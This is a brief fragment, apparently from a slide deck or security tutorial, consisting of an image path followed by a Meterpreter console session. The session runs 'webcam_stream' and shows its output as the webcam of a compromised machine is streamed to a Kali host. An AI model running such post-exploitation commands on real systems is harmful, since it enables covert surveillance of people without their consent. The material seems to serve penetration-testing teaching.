 meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/FHpnmqbe.html
[*] Streaming...